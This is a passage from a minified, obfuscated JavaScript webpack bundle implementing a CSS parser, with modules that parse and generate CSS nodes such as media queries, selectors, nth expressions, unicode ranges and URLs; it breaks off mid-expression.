z=fo(0xdbd),k={'modifier':[String,null],'mediaType':[String,null],'condition':[fo(0x9ed),null]};function m(){const fP=fo,Z=this[fP(0x658)];let v=null,f=null,w=null;if(this[fP(0x30d)](),this[fP(0x15a)]===j['Vy']&&this[fP(0x374)](0x1)!==j['AJ']){const W=this[fP(0x52e)](j['Vy']),X=W[fP(0x9f4)]();switch(fP(0xe49)===X||fP(0xa1b)===X?(this[fP(0x30d)](),v=X,f=this[fP(0x52e)](j['Vy'])):f=W,this[fP(0x374)](0x0)){case j['Vy']:this[fP(0x30d)](),this[fP(0xb41)](fP(0xf00)),w=this[fP(0x9ed)](fP(0x58e));break;case j['X6']:case j['Qq']:case j['A9']:case j['LT']:break;default:this[fP(0xe72)](fP(0xb3c));}}else switch(this[fP(0x15a)]){case j['Vy']:case j['AJ']:case j['zt']:w=this[fP(0x9ed)](fP(0x58e));break;case j['X6']:case j['Qq']:case j['LT']:break;default:this[fP(0xe72)](fP(0xb3c));}return{'type':fP(0xdbd),'loc':this[fP(0x1077)](Z,this[fP(0x658)]),'modifier':v,'mediaType':f,'condition':w};}function E(Z){const fb=fo;Z[fb(0x1de)]?(Z[fb(0xc7c)]&&this[fb(0x2cb)](j['Vy'],Z[fb(0xc7c)]),this[fb(0x2cb)](j['Vy'],Z[fb(0x1de)]),Z[fb(0xb0c)]&&(this[fb(0x2cb)](j['Vy'],fb(0xf00)),this[fb(0xb9e)](Z[fb(0xb0c)]))):Z[fb(0xb0c)]&&this[fb(0xb9e)](Z[fb(0xb0c)]);}},0xfc5:(R,F,Q)=>{'use strict';const fd=a2P;Q['r'](F),Q['d'](F,{'generate':()=>E,'name':()=>z,'parse':()=>m,'structure':()=>k});var j=Q(0x11ac);const z=fd(0xc28),k={'children':[[fd(0xdbd)]]};function m(){const fR=fd,Z=this[fR(0x460)]();for(this[fR(0x30d)]();!this[fR(0xfe8)]&&(Z[fR(0xc41)](this[fR(0xdbd)]()),this[fR(0x15a)]===j['A9']);)this[fR(0xb1a)]();return{'type':fR(0xc28),'loc':this[fR(0xede)](Z),'children':Z};}function E(Z){const fF=fd;this[fF(0xc34)](Z,()=>this[fF(0x2cb)](j['A9'],','));}},0x76a:(R,F,Q)=>{'use strict';const fQ=a2P;Q['r'](F),Q['d'](F,{'generate':()=>Z,'name':()=>k,'parse':()=>E,'structure':()=>m});var j=Q(0x11ac);const z=0x26,k=fQ(0x4b8),m={};function E(){const fj=fQ,v=this[fj(0x658)];return this[fj(0x7ce)](z),{'type':fj(0x4b8),'loc':this[fj(0x1077)](v,this[fj(0x658)])};}function Z(){const fz=fQ;this[fz(0x2cb)](j['_i'],'&');}},0x7df:(R,F,Q)=>{'use strict';const fs=a2P;Q['r'](F),Q['d'](F,{'generate':()=>E,'name':()=>z,'parse':()=>m,'structure':()=>k});var j=Q(0x11ac);const z=fs(0xdb6),k={'nth':[fs(0xf13),fs(0x195)],'selector':[fs(0x4ab),null]};function m(){const fk=fs;this[fk(0x30d)]();const Z=this[fk(0x658)];let v,f=Z,w=null;return v=this[fk(0x1065)](0x0,fk(0x104e))||this[fk(0x1065)](0x0,fk(0x1094))?this[fk(0x195)]():this[fk(0xf13)](),f=this[fk(0x658)],this[fk(0x30d)](),this[fk(0x1065)](0x0,'of')&&(this[fk(0xb1a)](),w=this[fk(0x4ab)](),f=this[fk(0x658)]),{'type':fk(0xdb6),'loc':this[fk(0x1077)](Z,f),'nth':v,'selector':w};}function E(Z){const fm=fs;this[fm(0xb9e)](Z[fm(0xc3e)]),null!==Z[fm(0x904)]&&(this[fm(0x2cb)](j['Vy'],'of'),this[fm(0xb9e)](Z[fm(0x904)]));}},0x6cc:(R,F,Q)=>{'use strict';const fE=a2P;Q['r'](F),Q['d'](F,{'generate':()=>E,'name':()=>z,'parse':()=>m,'structure':()=>k});var j=Q(0x11ac);const z=fE(0x78f),k={'value':String};function m(){const fZ=fE;return{'type':fZ(0x78f),'loc':this[fZ(0x1077)](this[fZ(0x658)],this[fZ(0x791)]),'value':this[fZ(0x52e)](j['wN'])};}function E(Z){const fv=fE;this[fv(0x2cb)](j['wN'],Z[fv(0x286)]);}},0x1585:(R,F,Q)=>{'use strict';const ff=a2P;Q['r'](F),Q['d'](F,{'generate':()=>k,'name':()=>j,'parse':()=>s,'structure':()=>z});const j=ff(0xa2a),z={'value':String};function s(){const fw=ff,m=this[fw(0x658)];return this[fw(0xb1a)](),{'type':fw(0xa2a),'loc':this[fw(0x1077)](m,this[fw(0x658)]),'value':this[fw(0xd73)](m)};}function k(m){const fW=ff;this[fW(0x2a4)](m[fW(0x286)]);}},0x1cb1:(R,F,Q)=>{'use strict';const fX=a2P;Q['r'](F),Q['d'](F,{'generate':()=>E,'name':()=>z,'parse':()=>m,'structure':()=>k});var j=Q(0x11ac);const z=fX(0x50b),k={'children':[[]]};function m(Z,v){const fN=fX,f=this[fN(0x658)];let w=null;return this[fN(0xa5d)](j['AJ']),w=Z[fN(0x2be)](this,v),this[fN(0xfe8)]||this[fN(0xa5d)](j['no']),{'type':fN(0x50b),'loc':this[fN(0x1077)](f,this[fN(0x658)]),'children':w};}function E(Z){const fc=fX;this[fc(0x2cb)](j['AJ'],'('),this[fc(0xc34)](Z),this[fc(0x2cb)](j['no'],')');}},0x2525:(R,F,Q)=>{'use strict';const fy=a2P;Q['r'](F),Q['d'](F,{'generate':()=>E,'name':()=>z,'parse':()=>m,'structure':()=>k});var j=Q(0x11ac);const z=fy(0x724),k={'value':String};function m(){const fL=fy;return{'type':fL(0x724),'loc':this[fL(0x1077)](this[fL(0x658)],this[fL(0x791)]),'value':this[fL(0x75d)](j['Ne'])};}function E(Z){const fh=fy;this[fh(0x2cb)](j['Ne'],Z[fh(0x286)]+'%');}},0x6a6:(R,F,Q)=>{'use strict';const fS=a2P;Q['r'](F),Q['d'](F,{'generate':()=>Z,'name':()=>z,'parse':()=>E,'structure':()=>m,'walkContext':()=>k});var j=Q(0x11ac);const z=fS(0x5a1),k=fS(0xfa0),m={'name':String,'children':[[fS(0xd9d)],null]};function E(){const fl=fS,v=this[fl(0x658)];let f,w,W=null;return this[fl(0xa5d)](j['Qx']),this[fl(0x15a)]===j['zt']?(f=this[fl(0x82c)](),w=f[fl(0x9f4)](),this[fl(0xe3e)](0x0)==j['no']?W=this[fl(0x460)]():hasOwnProperty[fl(0x2be)](this[fl(0x8ad)],w)?(this[fl(0x30d)](),W=this[fl(0x8ad)][w][fl(0x2be)](this),this[fl(0x30d)]()):(W=this[fl(0x460)](),W[fl(0xc41)](this[fl(0xd9d)](null,!0x1))),this[fl(0xa5d)](j['no'])):f=this[fl(0x52e)](j['Vy']),{'type':fl(0x5a1),'loc':this[fl(0x1077)](v,this[fl(0x658)]),'name':f,'children':W};}function Z(v){const fV=fS;this[fV(0x2cb)](j['Qx'],':'),null===v[fV(0xc34)]?this[fV(0x2cb)](j['Vy'],v[fV(0x222)]):(this[fV(0x2cb)](j['zt'],v[fV(0x222)]+'('),this[fV(0xc34)](v),this[fV(0x2cb)](j['no'],')'));}},0x866:(R,F,Q)=>{'use strict';const fT=a2P;Q['r'](F),Q['d'](F,{'generate':()=>Z,'name':()=>z,'parse':()=>E,'structure':()=>m,'walkContext':()=>k});var j=Q(0x11ac);const z=fT(0xb80),k=fT(0xfa0),m={'name':String,'children':[[fT(0xd9d)],null]};function E(){const fK=fT,v=this[fK(0x658)];let f,w,W=null;return this[fK(0xa5d)](j['Qx']),this[fK(0xa5d)](j['Qx']),this[fK(0x15a)]===j['zt']?(f=this[fK(0x82c)](),w=f[fK(0x9f4)](),this[fK(0xe3e)](0x0)==j['no']?W=this[fK(0x460)]():hasOwnProperty[fK(0x2be)](this[fK(0x8ad)],w)?(this[fK(0x30d)](),W=this[fK(0x8ad)][w][fK(0x2be)](this),this[fK(0x30d)]()):(W=this[fK(0x460)](),W[fK(0xc41)](this[fK(0xd9d)](null,!0x1))),this[fK(0xa5d)](j['no'])):f=this[fK(0x52e)](j['Vy']),{'type':fK(0xb80),'loc':this[fK(0x1077)](v,this[fK(0x658)]),'name':f,'children':W};}function Z(v){const fC=fT;this[fC(0x2cb)](j['Qx'],':'),this[fC(0x2cb)](j['Qx'],':'),null===v[fC(0xc34)]?this[fC(0x2cb)](j['Vy'],v[fC(0x222)]):(this[fC(0x2cb)](j['zt'],v[fC(0x222)]+'('),this[fC(0xc34)](v),this[fC(0x2cb)](j['no'],')'));}},0xf52:(R,F,Q)=>{'use strict';const fU=a2P;Q['r'](F),Q['d'](F,{'generate':()=>v,'name':()=>m,'parse':()=>Z,'structure':()=>E});var j=Q(0x11ac);const z=0x2f;function k(){const fH=a2P;switch(this[fH(0x30d)](),this[fH(0x15a)]){case j['wN']:return this[fH(0x78f)]();case j['zt']:return this[fH(0xfc1)](this[fH(0xc0c)],this[fH(0x2d0)][fH(0x719)]);default:this[fH(0xe72)](fH(0x206));}}const m=fU(0x89b),E={'left':[fU(0x78f),fU(0xfc1)],'right':[fU(0x78f),fU(0xfc1),null]};function Z(){const fM=fU,f=this[fM(0x658)],w=k[fM(0x2be)](this);let W=null;return this[fM(0x30d)](),this[fM(0x100c)](z)&&(this[fM(0x7ce)](z),W=k[fM(0x2be)](this)),{'type':fM(0x89b),'loc':this[fM(0x1077)](f,this[fM(0x658)]),'left':w,'right':W};}function v(f){const fI=fU;this[fI(0xb9e)](f[fI(0x8a1)]),this[fI(0x2cb)](j['_i'],'/'),f[fI(0xd11)]?this[fI(0xb9e)](f[fI(0xd11)]):this[fI(0xb9e)](j['wN'],0x1);}},0xc13:(R,F,Q)=>{'use strict';const fr=a2P;Q['r'](F),Q['d'](F,{'generate':()=>Z,'name':()=>k,'parse':()=>E,'structure':()=>m});var j=Q(0x11ac);function z(){const fY=a2P;return this[fY(0x476)]>0x0&&this[fY(0xf10)](-0x1)===j['M$']?this[fY(0x476)]>0x1?this[fY(0xd00)](this[fY(0x476)]-0x1):this[fY(0x102f)]:this[fY(0x658)];}const k=fr(0xd9d),m={'value':String};function E(v,f){const fO=fr,w=this[fO(0xd00)](this[fO(0x476)]);let W;return this[fO(0xb3e)](this[fO(0x476)],v||this[fO(0xe52)]),W=f&&this[fO(0x658)]>w?z[fO(0x2be)](this):this[fO(0x658)],{'type':fO(0xd9d),'loc':this[fO(0x1077)](w,W),'value':this[fO(0x59e)](w,W)};}function Z(v){const fG=fr;this[fG(0x2a4)](v[fG(0x286)]);}},0x21d3:(R,F,Q)=>{'use strict';const ft=a2P;Q['r'](F),Q['d'](F,{'generate':()=>f,'name':()=>m,'parse':()=>v,'structure':()=>Z,'walkContext':()=>E});var j=Q(0x11ac);function z(){const fi=a2P;return this[fi(0xd9d)](this[fi(0x93a)],!0x0);}function k(){const fq=a2P,w=this[fq(0x4ab)]();return fq(0xd9d)!==w[fq(0x401)]&&!0x1===this[fq(0xfe8)]&&this[fq(0x15a)]!==j['X6']&&this[fq(0xe72)](),w;}const m=ft(0x1070),E=ft(0x69f),Z={'prelude':[ft(0x4ab),ft(0xd9d)],'block':[ft(0x28e)]};function v(){const fg=ft,w=this[fg(0x476)],W=this[fg(0x658)];let X,N;return X=this[fg(0x7c5)]?this[fg(0x8f1)](k,z):z[fg(0x2be)](this,w),N=this[fg(0x28e)](!0x0),{'type':fg(0x1070),'loc':this[fg(0x1077)](W,this[fg(0x658)]),'prelude':X,'block':N};}function f(w){const fA=ft;this[fA(0xb9e)](w[fA(0xe07)]),this[fA(0xb9e)](w[fA(0x4be)]);}},0x25d9:(R,F,Q)=>{'use strict';const fB=a2P;Q['r'](F),Q['d'](F,{'generate':()=>E,'name':()=>z,'parse':()=>m,'structure':()=>k});var j=Q(0x11ac);const z=fB(0x1067),k={'root':[fB(0x4ab),fB(0xd9d),null],'limit':[fB(0x4ab),fB(0xd9d),null]};function m(){const fp=fB;let Z=null,v=null;this[fp(0x30d)]();const f=this[fp(0x658)];return this[fp(0x15a)]===j['AJ']&&(this[fp(0xb1a)](),this[fp(0x30d)](),Z=this[fp(0x8f1)](this[fp(0x4ab)],()=>this[fp(0xd9d)](!0x1,!0x0)),this[fp(0x30d)](),this[fp(0xa5d)](j['no'])),this[fp(0xe3e)](0x0)===j['Vy']&&(this[fp(0x30d)](),this[fp(0xb41)]('to'),this[fp(0x30d)](),this[fp(0xa5d)](j['AJ']),this[fp(0x30d)](),v=this[fp(0x8f1)](this[fp(0x4ab)],()=>this[fp(0xd9d)](!0x1,!0x0)),this[fp(0x30d)](),this[fp(0xa5d)](j['no'])),{'type':fp(0x1067),'loc':this[fp(0x1077)](f,this[fp(0x658)]),'root':Z,'limit':v};}function E(Z){const fn=fB;Z[fn(0xd23)]&&(this[fn(0x2cb)](j['AJ'],'('),this[fn(0xb9e)](Z[fn(0xd23)]),this[fn(0x2cb)](j['no'],')')),Z[fn(0xac2)]&&(this[fn(0x2cb)](j['Vy'],'to'),this[fn(0x2cb)](j['AJ'],'('),this[fn(0xb9e)](Z[fn(0xac2)]),this[fn(0x2cb)](j['no'],')'));}},0x96c:(R,F,Q)=>{'use strict';const fu=a2P;Q['r'](F),Q['d'](F,{'generate':()=>k,'name':()=>j,'parse':()=>s,'structure':()=>z});const j=fu(0x464),z={'children':[[fu(0x5d3),fu(0xc96),fu(0x5ac),fu(0xf16),fu(0x5a1),fu(0xb80),fu(0xffe)]]};function s(){const fa=fu,m=this[fa(0xc0c)](this[fa(0x2d0)][fa(0x464)]);return null===this[fa(0xa36)](m)&&this[fa(0xe72)](fa(0x811)),{'type':fa(0x464),'loc':this[fa(0xede)](m),'children':m};}function k(m){const fx=fu;this[fx(0xc34)](m);}},0x13a4:(R,F,Q)=>{'use strict';const fJ=a2P;Q['r'](F),Q['d'](F,{'generate':()=>Z,'name':()=>z,'parse':()=>E,'structure':()=>m,'walkContext':()=>k});var j=Q(0x11ac);const z=fJ(0x4ab),k=fJ(0x904),m={'children':[[fJ(0x464),fJ(0xd9d)]]};function E(){const fD=fJ,v=this[fD(0x460)]();for(;!this[fD(0xfe8)]&&(v[fD(0xc41)](this[fD(0x464)]()),this[fD(0x15a)]===j['A9']);)this[fD(0xb1a)]();return{'type':fD(0x4ab),'loc':this[fD(0xede)](v),'children':v};}function Z(v){const fe=fJ;this[fe(0xc34)](v,()=>this[fe(0x2cb)](j['A9'],','));}},0x1bb8:(R,F,Q)=>{'use strict';const w0=a2P;Q['r'](F),Q['d'](F,{'generate':()=>Z,'name':()=>k,'parse':()=>E,'structure':()=>m});var j=Q(0x11ac),z=Q(0x18bf);const k=w0(0x1095),m={'value':String};function E(){const w1=w0;return{'type':w1(0x1095),'loc':this[w1(0x1077)](this[w1(0x658)],this[w1(0x791)]),'value':(0x0,z['D'])(this[w1(0x52e)](j['Qf']))};}function Z(v){const w2=w0;this[w2(0x2cb)](j['Qf'],(0x0,z['l'])(v[w2(0x286)]));}},0x16dd:(R,F,Q)=>{'use strict';const w4=a2P;Q['r'](F),Q['d'](F,{'generate':()=>f,'name':()=>m,'parse':()=>v,'structure':()=>Z,'walkContext':()=>E});var j=Q(0x11ac);const z=0x21;function k(){const w3=a2P;return this[w3(0xd9d)](null,!0x1);}const m=w4(0x882),E=w4(0x4c2),Z={'children':[[w4(0xdb4),w4(0xb28),w4(0x6ab),w4(0x9a2),w4(0x1070),w4(0xd9d)]]};function v(){const w5=w4,w=this[w5(0x658)],W=this[w5(0x460)]();let X;for(;!this[w5(0xfe8)];){switch(this[w5(0x15a)]){case j['M$']:this[w5(0xb1a)]();continue;case j['Mw']:if(this[w5(0xafb)](this[w5(0x658)]+0x2)!==z){this[w5(0xb1a)]();continue;}X=this[w5(0xdb4)]();break;case j['lh']:X=this[w5(0xb28)]();break;case j['zG']:X=this[w5(0x6ab)]();break;case j['zu']:X=this[w5(0x8f1)](this[w5(0x9a2)],k);break;default:X=this[w5(0x8f1)](this[w5(0x1070)],k);}W[w5(0xc41)](X);}return{'type':w5(0x882),'loc':this[w5(0x1077)](w,this[w5(0x658)]),'children':W};}function f(w){const w6=w4;this[w6(0xc34)](w);}},0x839:(R,F,Q)=>{'use strict';const w7=a2P;Q['r'](F),Q['d'](F,{'generate':()=>E,'name':()=>z,'parse':()=>m,'structure':()=>k});var j=Q(0x11ac);const z=w7(0x665),k={'declaration':w7(0xec7)};function m(){const w8=w7,Z=this[w8(0x658)];this[w8(0xa5d)](j['AJ']),this[w8(0x30d)]();const v=this[w8(0xec7)]();return this[w8(0xfe8)]||this[w8(0xa5d)](j['no']),{'type':w8(0x665),'loc':this[w8(0x1077)](Z,this[w8(0x658)]),'declaration':v};}function E(Z){const w9=w7;this[w9(0x2cb)](j['AJ'],'('),this[w9(0xb9e)](Z[w9(0xaf1)]),this[w9(0x2cb)](j['no'],')');}},0x24dc:(R,F,Q)=>{'use strict';const wP=a2P;Q['r'](F),Q['d'](F,{'generate':()=>f,'name':()=>E,'parse':()=>v,'structure':()=>Z});var j=Q(0x11ac);const z=0x2a,k=0x7c;function m(){const wo=a2P;this[wo(0x15a)]!==j['Vy']&&!0x1===this[wo(0x100c)](z)&&this[wo(0xe72)](wo(0x402)),this[wo(0xb1a)]();}const E=wP(0x5d3),Z={'name':String};function v(){const wb=wP,w=this[wb(0x658)];return this[wb(0x100c)](k)?(this[wb(0xb1a)](),m[wb(0x2be)](this)):(m[wb(0x2be)](this),this[wb(0x100c)](k)&&(this[wb(0xb1a)](),m[wb(0x2be)](this))),{'type':wb(0x5d3),'loc':this[wb(0x1077)](w,this[wb(0x658)]),'name':this[wb(0xd73)](w)};}function f(w){const wd=wP;this[wd(0x2a4)](w[wd(0x222)]);}},0xf7d:(R,F,Q)=>{'use strict';const wz=a2P;Q['r'](F),Q['d'](F,{'generate':()=>y,'name':()=>W,'parse':()=>N,'structure':()=>X});var j=Q(0x11ac);const z=0x2b,k=0x2d,E=0x3f;function Z(L,S){const wR=a2P;let V=0x0;for(let T=this[wR(0x658)]+L;T<this[wR(0x791)];T++){const K=this[wR(0xafb)](T);if(K===k&&S&&0x0!==V)return Z[wR(0x2be)](this,L+V+0x1,!0x1),-0x1;(0x0,j['tB'])(K)||this[wR(0xe72)](S&&0x0!==V?wR(0x219)+(V<0x6?wR(0x1034):'')+wR(0x494):V<0x6?wR(0xaf6):wR(0xa16),T),++V>0x6&&this[wR(0xe72)](wR(0x81b),T);}return this[wR(0xb1a)](),V;}function v(L){const wF=a2P;let S=0x0;for(;this[wF(0x100c)](E);)++S>L&&this[wF(0xe72)](wF(0xa34)),this[wF(0xb1a)]();}function f(L){const wQ=a2P;this[wQ(0xafb)](this[wQ(0x658)])!==L&&this[wQ(0xe72)]((L===z?wQ(0x764):wQ(0x219))+wQ(0x494));}function w(){const wj=a2P;let L=0x0;switch(this[wj(0x15a)]){case j['wN']:if(L=Z[wj(0x2be)](this,0x1,!0x0),this[wj(0x100c)](E)){v[wj(0x2be)](this,0x6-L);break;}if(this[wj(0x15a)]===j['fg']||this[wj(0x15a)]===j['wN']){f[wj(0x2be)](this,k),Z[wj(0x2be)](this,0x1,!0x1);break;}break;case j['fg']:L=Z[wj(0x2be)](this,0x1,!0x0),L>0x0&&v[wj(0x2be)](this,0x6-L);break;default:if(this[wj(0x7ce)](z),this[wj(0x15a)]===j['Vy']){L=Z[wj(0x2be)](this,0x0,!0x0),L>0x0&&v[wj(0x2be)](this,0x6-L);break;}if(this[wj(0x100c)](E)){this[wj(0xb1a)](),v[wj(0x2be)](this,0x5);break;}this[wj(0xe72)](wj(0xbde));}}const W=wz(0x499),X={'value':String};function N(){const ws=wz,L=this[ws(0x658)];return this[ws(0xb41)]('u'),w[ws(0x2be)](this),{'type':ws(0x499),'loc':this[ws(0x1077)](L,this[ws(0x658)]),'value':this[ws(0xd73)](L)};}function y(L){const wk=wz;this[wk(0x2a4)](L[wk(0x286)]);}},0x1d78:(R,F,Q)=>{'use strict';const wm=a2P;Q['r'](F),Q['d'](F,{'generate':()=>v,'name':()=>m,'parse':()=>Z,'structure':()=>E});var j=Q(0x15b1),z=Q(0x18bf),k=Q(0x11ac);const m=wm(0xa4e),E={'value':String};function Z(){const wE=wm,f=this[wE(0x658)];let w;switch(this[wE(0x15a)]){case k['s0']:w=j['D'](this[wE(0x52e)](k['s0']));break;case k['zt']:this[wE(0x65f)](this[wE(0x658)],this[wE(0x791)],wE(0xe10))||this[wE(0xe72)](wE(0xfed)),this[wE(0xa5d)](k['zt']),this[wE(0x30d)](),w=z['D'](this[wE(0x52e)](k['Qf'])),this[wE(0x30d)](),this[wE(0xfe8)]||this[wE(0xa5d)](k['no']);break;default:this[wE(0xe72)](wE(0x7a8));}return{'type':wE(0xa4e),'loc':this[wE(0x1077)](f,this[wE(0x658)]),'value':w};}function v(f){const wZ=wm;this[wZ(0x2cb)](k['s0'],j['l'](f[wZ(0x286)]));}},0x2298:(R,F,Q)=>{'use strict';const wv=a2P;Q['r'](F),Q['d'](F,{'generate':()=>k,'name':()=>j,'parse':()=>s,'structure':()=>z});const j=wv(0x719),z={'children':[[]]};function s(){const wf=wv,m=this[wf(0x658)],E=this[wf(0xc0c)](this[wf(0x2d0)][wf(0x719)]);return{'type':wf(0x719),'loc':this[wf(0x1077)](m,this[wf(0x658)]),'children':E};}function k(m){const ww=wv;this[ww(0xc34)](m);}},0x320:(R,F,Q)=>{'use strict';const wW=a2P;Q['r'](F),Q['d'](F,{'generate':()=>Z,'name':()=>k,'parse':()=>E,'structure':()=>m});var j=Q(0x11ac);const z=Object[wW(0x396)]({'type':wW(0x948),'loc':null,'value':'\x20'}),k=wW(0x948),m={'value':String};function E(){const wX=wW;return this[wX(0xa5d)](j['M$']),z;}function Z(v){const wN=wW;this[wN(0x2cb)](j['M$'],v[wN(0x286)]);}},0x6d7:(Y,o0,o1)=>{'use strict';const wc=a2P;o1['r'](o0),o1['d'](o0,{'AnPlusB':()=>o2[wc(0x86c)],'Atrule':()=>o3[wc(0x86c)],'AtrulePrelude':()=>o4[wc(0x86c)],'AttributeSelector':()=>o5[wc(0x86c)],'Block':()=>o6[wc(0x86c)],'Brackets':()=>o7[wc(0x86c)],'CDC':()=>o8[wc(0x86c)],'CDO':()=>o9[wc(0x86c)],'ClassSelector':()=>oo[wc(0x86c)],'Combinator':()=>oP[wc(0x86c)],'Comment':()=>ob[wc(0x86c)],'Condition':()=>od[wc(0x86c)],'Declaration':()=>oR[wc(0x86c)],'DeclarationList':()=>oF[wc(0x86c)],'Dimension':()=>oQ[wc(0x86c)],'Feature':()=>oj[wc(0x86c)],'FeatureFunction':()=>oz[wc(0x86c)],'FeatureRange':()=>os[wc(0x86c)],'Function':()=>ok[wc(0x86c)],'GeneralEnclosed':()=>om[wc(0x86c)],'Hash':()=>oE[wc(0x86c)],'IdSelector':()=>ov[wc(0x86c)],'Identifier':()=>oZ[wc(0x86c)],'Layer':()=>of[wc(0x86c)],'LayerList':()=>ow[wc(0x86c)],'MediaQuery':()=>oW[wc(0x86c)],'MediaQueryList':()=>oX[wc(0x86c)],'NestingSelector':()=>oN[wc(0x86c)],'Nth':()=>oc[wc(0x86c)],'Number':()=>oy[wc(0x86c)],'Operator':()=>oL[wc(0x86c)],'Parentheses':()=>oh[wc(0x86c)],'Percentage':()=>oS[wc(0x86c)],'PseudoClassSelector':()=>ol[wc(0x86c)],'PseudoElementSelector':()=>oV[wc(0x86c)],'Ratio':()=>oT[wc(0x86c)],'Raw':()=>oK[wc(0x86c)],'Rule':()=>oC[wc(0x86c)],'Scope':()=>oH[wc(0x86c)],'Selector':()=>oU[wc(0x86c)],'SelectorList':()=>oM[wc(0x86c)],'String':()=>oI[wc(0x86c)],'StyleSheet':()=>oY[wc(0x86c)],'SupportsDeclaration':()=>or[wc(0x86c)],'TypeSelector':()=>oO[wc(0x86c)],'UnicodeRange':()=>oG[wc(0x86c)],'Url':()=>oi[wc(0x86c)],'Value':()=>oq[wc(0x86c)],'WhiteSpace':()=>ot[wc(0x86c)]});var o2=o1(0x1a26),o3=o1(0xdc2),o4=o1(0x1a05),o5=o1(0x578),o6=o1(0x39c),o7=o1(0x23c0),o8=o1(0x2305),o9=o1(0x631),oo=o1(0x41c),oP=o1(0x92b),ob=o1(0x1334),od=o1(0xcbc),oR=o1(0x23d),oF=o1(0x201),oQ=o1(0x1fa5),oj=o1(0xe8b),oz=o1(0x753),os=o1(0x752),ok=o1(0x621),om=o1(0x142),oE=o1(0x2011),oZ=o1(0x218a),ov=o1(0x1ee1),of=o1(0x1454),ow=o1(0x117c),oW=o1(0x2271),oX=o1(0xfc5),oN=o1(0x76a),oc=o1(0x7df),oy=o1(0x6cc),oL=o1(0x1585),oh=o1(0x1cb1),oS=o1(0x2525),ol=o1(0x6a6),oV=o1(0x866),oT=o1(0xf52),oK=o1(0xc13),oC=o1(0x21d3),oH=o1(0x25d9),oU=o1(0x96c),oM=o1(0x13a4),oI=o1(0x1bb8),oY=o1(0x16dd),or=o1(0x839),oO=o1(0x24dc),oG=o1(0xf7d),oi=o1(0x1d78),oq=o1(0x2298),ot=o1(0x320);},0x791:(Y,o0,o1)=>{'use strict';o1['r'](o0),o1['d'](o0,{'AnPlusB':()=>o2,'Atrule':()=>o3,'AtrulePrelude':()=>o4,'AttributeSelector':()=>o5,'Block':()=>o6,'Brackets':()=>o7,'CDC':()=>o8,'CDO':()=>o9,'ClassSelector':()=>oo,'Combinator':()=>oP,'Comment':()=>ob,'Condition':()=>od,'Declaration':()=>oR,'DeclarationList':()=>oF,'Dimension':()=>oQ,'Feature':()=>oj,'FeatureFunction':()=>oz,'FeatureRange':()=>os,'Function':()=>ok,'GeneralEnclosed':()=>om,'Hash':()=>oE,'IdSelector':()=>ov,'Identifier':()=>oZ,'Layer':()=>of,'LayerList':()=>ow,'MediaQuery':()=>oW,'MediaQueryList':()=>oX,'NestingSelector':()=>oN,'Nth':()=>oc,'Number':()=>oy,'Operator':()=>oL,'Parentheses':()=>oh,'Percentage':()=>oS,'PseudoClassSelector':()=>ol,'PseudoElementSelector':()=>oV,'Ratio':()=>oT,'Raw':()=>oK,'Rule':()=>oC,'Scope':()=>oH,'Selector':()=>oU,'SelectorList':()=>oM,'String':()=>oI,'StyleSheet':()=>oY,'SupportsDeclaration':()=>or,'TypeSelector':()=>oO,'UnicodeRange':()=>oG,'Url':()=>oi,'Value':()=>oq,'WhiteSpace':()=>ot});var o2=o1(0x1a26),o3=o1(0xdc2),o4=o1(0x1a05),o5=o1(0x578),o6=o1(0x39c),o7=o1(0x23c0),o8=o1(0x2305),o9=o1(0x631),oo=o1(0x41c),oP=o1(0x92b),ob=o1(0x1334),od=o1(0xcbc),oR=o1(0x23d),oF=o1(0x201),oQ=o1(0x1fa5),oj=o1(0xe8b),oz=o1(0x753),os=o1(0x752),ok=o1(0x621),om=o1(0x142),oE=o1(0x2011),oZ=o1(0x218a),ov=o1(0x1ee1),of=o1(0x1454),ow=o1(0x117c),oW=o1(0x2271),oX=o1(0xfc5),oN=o1(0x76a),oc=o1(0x7df),oy=o1(0x6cc),oL=o1(0x1585),oh=o1(0x1cb1),oS=o1(0x2525),ol=o1(0x6a6),oV=o1(0x866),oT=o1(0xf52),oK=o1(0xc13),oC=o1(0x21d3),oH=o1(0x25d9),oU=o1(0x96c),oM=o1(0x13a4),oI=o1(0x1bb8),oY=o1(0x16dd),or=o1(0x839),oO=o1(0x24dc),oG=o1(0xf7d),oi=o1(0x1d78),oq=o1(0x2298),ot=o1(0x320);},0x242f:(R,F,Q)=>{'use strict';Q['d'](F,{'A':()=>v});var j=Q(0x20af);const z={'parse'(){const wy=a2P;return this[wy(0x675)](this[wy(0x4ab)]());}},k={'parse'(){const wL=a2P;return this[wL(0x675)](this[wL(0x464)]());}},m={'parse'(){const wh=a2P;return this[wh(0x675)](this[wh(0x195)]());}},E={'parse':j['T']},Z={'parse'(){const wS=a2P;return this[wS(0x675)](this[wS(0xdb6)]());}},v={'dir':m,'has':z,'lang':E,'matches':z,'is':z,'-moz-any':z,'-webkit-any':z,'where':z,'not':z,'nth-child':Z,'nth-last-child':Z,'nth-last-of-type':Z,'nth-of-type':Z,'slotted':k,'host':k,'host-context':k};},0x20af:(R,F,Q)=>{'use strict';Q['d'](F,{'T':()=>z});var j=Q(0x11ac);function z(){const wl=a2P,s=this[wl(0x460)]();this[wl(0x30d)]();k:for(;!this[wl(0xfe8)];){switch(this[wl(0x15a)]){case j['Vy']:s[wl(0xc41)](this[wl(0x195)]());break;case j['Qf']:s[wl(0xc41)](this[wl(0x1095)]());break;case j['A9']:s[wl(0xc41)](this[wl(0xa2a)]());break;case j['no']:break k;default:this[wl(0xe72)](wl(0x68f));}this[wl(0x30d)]();}return s;}},0x83b:(R,F,Q)=>{'use strict';Q['d'](F,{'A':()=>j});const j={'getNode':Q(0x1a1e)['A']};},0x1a1e:(R,F,Q)=>{'use strict';Q['d'](F,{'A':()=>f});var j=Q(0x11ac);const z=0x23,k=0x2a,m=0x2b,E=0x2d,Z=0x2f,v=0x75;function f(w){const wV=a2P;switch(this[wV(0x15a)]){case j['Vw']:return this[wV(0x35b)]();case j['A9']:return this[wV(0xa2a)]();case j['AJ']:return this[wV(0x50b)](this[wV(0xc0c)],w[wV(0xbdc)]);case j['hk']:return this[wV(0x216)](this[wV(0xc0c)],w[wV(0xbdc)]);case j['Qf']:return this[wV(0x1095)]();case j['fg']:return this[wV(0x385)]();case j['Ne']:return this[wV(0x724)]();case j['wN']:return this[wV(0x78f)]();case j['zt']:return this[wV(0x65f)](this[wV(0x658)],this[wV(0x791)],wV(0xe10))?this[wV(0xa4e)]():this[wV(0xfc1)](this[wV(0xc0c)],w[wV(0xbdc)]);case j['s0']:return this[wV(0xa4e)]();case j['Vy']:return 